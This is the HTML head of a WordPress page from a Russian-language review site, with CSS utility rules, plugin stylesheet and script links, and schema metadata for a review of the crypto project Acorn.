.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=13909' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Facorn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Facorn%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/acorn\/","headline":"Обзор Acorn – легальный проект или очередные разводилы, отзывы клиентов","description":"Что такое криптовалюта и как с ней работать? Такой вопрос ежедневно поступает от начинающих пользователей биржи. Криптовалюта –..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/acorn\/","headline":"Обзор Acorn – легальный проект или очередные разводилы, отзывы клиентов","description":"Что такое криптовалюта и как с ней работать? Такой вопрос ежедневно поступает от начинающих пользователей биржи. Криптовалюта –...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
